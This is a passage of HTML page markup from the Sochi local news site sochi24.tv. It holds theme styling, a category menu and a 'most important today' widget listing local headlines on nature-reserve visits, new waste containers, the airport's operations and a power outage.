.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5993";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> 